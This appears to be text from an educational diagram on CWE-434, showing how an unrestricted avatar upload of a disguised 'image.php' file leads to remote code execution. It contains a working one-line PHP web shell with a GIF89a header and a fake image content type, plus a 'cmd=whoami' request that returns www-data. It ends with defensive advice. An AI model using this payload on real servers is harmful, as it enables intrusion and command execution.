 Unrestricted file upload → web shell (CWE-434)
Case 1 · image.php saved as JPEG part, then GET runs PHP
1. User uploads
Sending a photo.
Choose avatar
image.php
POST /avatar/upload HTTP/1.1
filename="image.php"
Content-Type: image/jpeg
GIF89a;
<?php system($_GET['cmd']); ?>
2. Server stores the file
Saved on disk.
folder:
uploads
image.php
/uploads/image.php
3. User sends GET
Run the shell?
GET
uid=33(www-data)
GET /uploads/image.php?cmd=whoami
mod_php → RCE
Lesson: allow-list · verify file content · no PHP in uploads/